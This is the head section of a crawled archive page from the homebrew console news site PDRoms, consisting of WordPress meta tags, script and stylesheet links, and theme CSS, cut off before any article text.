

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pdroms.de/2007/12/page/10
body_size: 20376
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en-US" xmlns ="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<title>  2007  December - PDRoms &#8211; Homebrew 4 you - Almost daily console and handheld news!</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats please -->	
	
	           
			 <link rel="stylesheet" href="https://pdroms.de/wp-content/themes/aparatus-V2/style.css" type="text/css" media="screen" />
	
	<!--google-fonts-->
	<link href='//pdroms.de/wp-content/uploads/omgf/omgf-stylesheet-58/omgf-stylesheet-58.css?ver=1659875797' rel='stylesheet' type='text/css' />
	<link href='//pdroms.de/wp-content/uploads/omgf/omgf-stylesheet-40/omgf-stylesheet-40.css?ver=1659875797' rel='stylesheet' type='text/css' />
		
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://pdroms.de/feed" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://pdroms.de/feed/rss" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://pdroms.de/feed/atom" />
	<link rel="pingback" href="https://pdroms.de/xmlrpc.php" />
	
	

	<!--[if IE 7]>
	<link href="https://pdroms.de/wp-content/themes/aparatus-V2/forie7.css" rel="stylesheet" type="text/css" media="screen" title="no title" charset="utf-8"/>		
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://pdroms.de/wp-content/themes/aparatus-V2/forie8.css" rel="stylesheet" type="text/css" media="screen" title="no title" charset="utf-8"/>		
	<![endif]-->


	<!--Css SmoothGallery-->
	<link rel="stylesheet" href="https://pdroms.de/wp-content/themes/aparatus-V2/gallery-css/jd.gallery.css" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" href="https://pdroms.de/wp-content/themes/aparatus-V2/glide.css" media="screen" />	
	
<!--	<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/scripts/mootools.js"></script>	
	<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/scripts/jd.gallery.js"></script>
	<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/scripts/mootabs1.2.js"></script> -->
    	<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/scripts/cufon-yui.js"></script>
	<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/scripts/League_Gothic_400.font.js"></script>
	
	<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://pdroms.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://pdroms.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pdroms.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/js/sprinkle.js?ver=b353ce840e297853b071758dd2ceae76" id="sprinkle-js"></script>
<script type="text/javascript" src="https://pdroms.de/wp-content/themes/aparatus-V2/js/jquery-ui-personalized-1.5.2.packed.js?ver=b353ce840e297853b071758dd2ceae76" id="jquery-ui-personalized-1.5.2.packed-js"></script>
<link rel="https://api.w.org/" href="https://pdroms.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pdroms.de/xmlrpc.php?rsd" />
		<style type="text/css" id="wp-custom-css">
			/* -------------------------------------------------------------- 

	Theme Name: Aparatus
	Theme URI: http://fearlessflyer.com
	Description: Theme by Michael Soriano
	Author: Michael Soriano
	Author URI: http://fearlessflyer.com
	Version: 2.0
	default - maroon	

-------------------------------------------------------------- */
* {
	padding: 0;
	margin: 0;
}

html {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/html-bg.gif);
}

body {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/wrap-bg.gif) repeat-y top center;
}

a {
	outline: none;
}

a img {
	border: none;
}

.alignright {
	float: right;
}

.alignleft {
	float: left;
}

.alignnone {
	clear: both;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
}

blockquote {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/blockquote-bg.png) top left no-repeat;
	padding: 5px 0 0 35px;
	font-family: georgia, 'Lucida Grande', 'Lucida Sans Unicode';
	font-style: italic;
}

img.alignright {
	display: inline;
}

img.alignleft {
	display: inline;
}

img.aligncenter {
	margin: 0 auto;
	display: block;
}

img.alignnone {
	clear: both;
}

#header-wrap {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/header-bg.gif) no-repeat;
	background-position: top center;
	height: 180px;
	margin: 0 auto;
}

#header {
	height: 156px;
	clear: both;
	padding: 60px 10px 0;
	width: 940px;
	margin: 0 auto;
	text-align: left;
	position: relative;
}

#twitter-badge {
	position: absolute;
	left: 720px;
	top: -5px;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/twitter-badge-maroon.png);
	width: 218px;
	height: 139px;
}

#twitter-badge a {
	display: block;
	width: 218px;
	height: 139px;
	text-indent: -9999px;
}

a#logo {
	clear: both;
	font-size: 128px;
	overflow: hidden;
	text-decoration: none;
	text-transform: uppercase;
	color: #333333;
	letter-spacing: -2px;
	display: inline;
	margin: 0;
	padding: 0;
}

#wrap {
	width: 940px;
	padding: 0 10px;
	margin: 0 auto;
	text-align: center;
	overflow: hidden;
	clear: both;
}

#navigation {
/*clear:both;*/
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/nav-bar-temp.png) no-repeat #EDEDED;
/*height:64px;*/
	position: relative;
	top: -6px;
	margin: 10px 0 0;
}

#page-nav {
	height: 25px;
	font-family: verdana, arial, helvetica;
	font-size: 10px;
	padding: 0;
}

#page-nav ul li {
	float: left;
	list-style: none;
	padding: 5px 25px 0 10px;
	display: block;
}

#page-nav ul li a {
	text-decoration: none;
	color: #FFFFFF;
}

#page-nav ul li a:hover {
	color: #999999;
}

#page-nav ul li#welcome {
	padding-left: 10px;
	padding-right: 25px;
}

#page-nav ul li#welcome a {
	color: #000000;
}

#page-nav ul li#welcome a:hover {
	color: #750000;
}

#page-nav ul li#welcome.current_page_item2 {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/page-tab.gif) no-repeat top right #EDEDED;
	height: 25px;
	color: #000000;
}

#login {
	float: right;
	padding: 3px 45px 0 0;
	text-transform: uppercase;
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/user-silhouette.png) no-repeat;
	background-position: 89px 0;
}

#login a {
	color: #000000;
	text-decoration: none;
}

#login a:hover {
	color: #750000;
}

#nav2, #nav2 ul {
	padding: 0;
	float: left;
	list-style: none;
}

#nav2 {
	padding: 0;
	float: left;
}

#nav2 a {
	display: block;
	font-family: rockwell, "Courier New", Courier, georgia, arial, helvetica;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 14px;
}

#nav2 li {
	float: left;
	line-height: 27px;
	padding: 0 6px;
	margin-right: 3px;
}

#nav2 li a:hover {
	background: none;
}

#nav2 li ul {
	position: absolute;
	width: 15em;
	left: -999em;
	padding-top: 1px;
}

#nav2 li:hover ul, #nav2 li.sfhover ul {
	left: auto;
	z-index: 1000;
}

#nav2 li ul.children li {
	background: #FFFFFF;
	border-bottom: 1px solid #dedbd1;
	border-left: 1px solid #dedbd1;
	border-right: 1px solid #dedbd1;
	line-height: 28px;
	width: 15em;
}

#nav2 li:hover, #nav2 li.hover {
	position: static;
}

#nav2 li ul ul {
	margin: -29px 0 0 15em;
}

#nav2 li:hover ul ul, #nav2 li.sfhover ul ul {
	left: -999em;
}

#nav2 li:hover ul, #nav2 li li:hover ul, #nav2 li.sfhover ul, #nav2 li li.sfhover ul {
	left: auto;
}

#nav2 li:hover ul ul, #nav2 li:hover ul ul ul, #nav2 li.sfhover ul ul, #nav2 li.sfhover ul ul ul {
	left: -999em;
}

#nav2 li:hover ul, #nav2 li li:hover ul, #nav2 li li li:hover ul, #nav2 li.sfhover ul, #nav2 li li.sfhover ul, #nav2 li li li.sfhover ul {
	left: auto;
}

#cat-nav {
	clear: both;
	padding: 0 0 0 7px;
}

#cat-nav ul li.cat-item {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-bg.png) repeat-x;
	border-top: 1px solid #999;
	border-right: 1px solid #999;
	border-left: 1px solid #999;
}

#cat-nav ul li.cat-item a {
	color: #750000;
	text-shadow: 0 1px 0 #fff;
}

#cat-nav ul li.cat-item a:hover {
	color: #000000;
}

#cat-nav ul li.cat-item.current-cat {
	background: url(//pdroms.de/wp-content/themes/aparatus-V2/images/cat-nav-current-bg.png) repeat-x;
}

#cat-nav ul li.cat-item.current-cat a {
	color: #FFFFFF;
	text-shadow: none;
}

#nav2 li ul.children li.cat-item.current-cat {
	background: #ffffff;
}

#nav2 li ul.children li.cat-item.current-cat a {
	color: #750000;
	text-shadow: 0 1px 0 #fff;
}

#cat-nav ul li.cat-item.current-cat ul.children li a {
	color: #750000;
	text-shadow: 0 1px 0 #fff;
}

/*single*/
.main-container {
	width: 590px;
/*overflow:hidden;*/
	margin: 25px 20px 20px 0;
	float: left;
	text-align: left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	position: relative;
}

.main-container a {
	color: #750000;
	text-decoration: none;
}

.main-container a:hover {
	color: #666666;
	text-decoration: underline;
}

.title-area {
	padding: 12px 10px;
	color: #750000;
	font-size: 21px;
	background: #EEEEEE;
	border: 1px solid #DDDDDD;
	margin-bottom: 25px;
	text-shadow: 1px 1px 0 #fff;
}

.full-in-single {
	clear: both;
	padding: 4px;
	border: 1px solid #CCCCCC;
	margin: 5px 0 20px;
}

.retweet-btn-small {
	float: right;
	position: relative;
	top: 6px;
	left: 22px;
}

.retweet-btn {
	float: right;
	padding: 2px 3px 0 5px;
}

/*.post-title {font-family:'Droid Serif', helvetica, arial; font-size:24px; font-weight:bold; line-height:26px; margin-bottom:12px; text-transform:capitalize;}*/
.post-title {
	font-family: 'Cuprum', georgia;
	font-size: 24px;
	font-weight: bold;
	line-height: 26px;
	margin-bottom: 12px;
	text-transform: capitalize;
}

.post-title a {
	text-decoration: none;
	color: #333333;
}

.post-title a:hover {
	color: #750000;
	text-decoration: underline;
}

/*.post-title-big {font-family:'Droid Serif', helvetica, arial; font-size:38px; font-weight:bold;  line-height:38px; margin-bottom:15px; text-transform:capitalize;}*/
.post-title-big {
	font-family: 'Cuprum', georgia;
	font-size: 38px;
	font-weight: bold;
	line-height: 38px;
	margin-bottom: 15px;
	text-transform: capitalize;
}

.post-title-big a {
	text-decoration: none;
	color: #333333;
}

.post-title-big a:hover {
	text-decoration: none;
}

.post-meta-data {
	font-size: 11px;
	color: #434343;
	text-transform: uppercase;
	font-family: 'Cuprum', georgia;
	margin-bottom: 15px;
}

img.thumbs-in-archive {
	float: right;
	padding: 5px;
	border: 1px solid #CCCCCC;
	margin: 1px 0 0 15px;
}

.post-excerpt {
	line-height: 20px;
	height: 85px;
	overflow: hidden;
	margin-bottom: 22px;
}

.post-content {
	clear: both;
	line-height: 24px;
	margin-bottom: 30px;
	overflow: hidden;
}

.post-content a {
	background: #EEEEEE;
	text-shadow: 0 1px 0 #fff;
}

.post-content ol {
	padding: 10px 0 10px 40px;
}

.post-content ol li ol {
	padding-left: 20px;
}

.post-content ol li ul {
	padding-left: 20px;
}

.post-content ul {
	padding: 10px 0 10px 40px;
}

.post-content ul li ol {
	padding-left: 20px;
}

.post-content ul li ul {
	padding-left: 20px;
}

.post-content p {
	padding: 0 0 15px;
}

.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {
	font-size: 24px;
	font-weight: normal;
	line-height: 30px;
	padding-bottom: 10px;
}

.post-content p img {
	display: block;
	margin: 0 auto;
	max-height: 400px;
	max-width: 400px;
}

.post-content p iframe {
	display: block;
	margin: 0 auto;
}

.attached_url {
	border: 2px dashed #999999;
	padding: 2px 8px !important;
	display: block;
}

.attached_url a {
	background: none repeat scroll 0 0 #ffffff !important;
	display: block;
}

.wp-caption {
	padding: 8px 3px 0;
	border: 1px solid #eeeeee;
	text-align: center;
	margin: 0 auto;
}

.wp-caption.alignright {
	margin: 8px 0 5px 15px;
}

.wp-caption.alignleft {
	margin: 8px 15px 5px 0;
}

.wp-caption.aligncenter {
	clear: both;
	margin: 15px auto;
	display: block;
}

.wp-caption.alignnone {
	clear: both;
	margin: 15px auto;
	display: block;
}

p.wp-caption-text {
	text-align: center;
	font-family: georgia;
	font-style: italic;
	font-size: 11px;
	line-height: 13px;
}

.post-content img.alignright {
	display: inline;
	margin: 8px 0 5px 20px;
}

.post-content img.alignleft {
	display: inline;
	margin: 8px 20px 5px 0;
}

.post-content img.aligncenter {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content img.alignnone {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content a img.alignright {
	display: inline;
	margin: 8px 0 5px 20px;
}

.post-content a img.alignleft {
	display: inline;
	margin: 8px 20px 5px 0;
}

.post-content a img.aligncenter {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content a img.alignnone {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content p img.alignright {
	display: inline;
	margin: 20px 0 5px 20px;
}

.post-content p img.alignleft {
	display: inline;
	margin: 20px 20px 5px 0;
}

.post-content p img.aligncenter {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content p img.alignnone {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content p a img.alignright {
	display: inline;
	margin: 8px 0 5px 20px;
}

.post-content p a img.alignleft {
	display: inline;
	margin: 8px 20px 5px 0;
}

.post-content p a img.aligncenter {
	clear: both;
	margin: 10px auto;
	display: block;
}

.post-content p a img.alignnone {
	clear: both;
	margin: 10px auto;
	display: block;
}

#page-links {
	font-family: verdana, rockwell, "Courier New", Courier, georgia, arial, helvetica;
	clear: both;
	margin: 10px 0;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 11px;
	margin: 5px 0 30px;
	clear: both;
}

#page-links a {
	padding: 2px 4px;
	text-decoration: none;
	color: #ffffff;
	background-color: #750000;
	border: 1px solid #750000;
	text-shadow: none;
}

#page-links a:hover {
	border: 1px solid #750000;
	background: #FFFFFF;
	color: #333333;
}

.author-box {
	background: #eee;
	border: 1px solid #DDDDDD;
	padding: 20px;
	margin-bottom: 30px;
}

.author-box img.avatar {
	float: left;
	border: 1px solid #ccc;
	padding: 3px;
	margin: 1px 10px 0 0;
}

.author-box .author-name {
	padding-bottom: 0;
	font-style: italic;
	font-weight: bold;
	font-size: 24px;
	color: #750000;
}

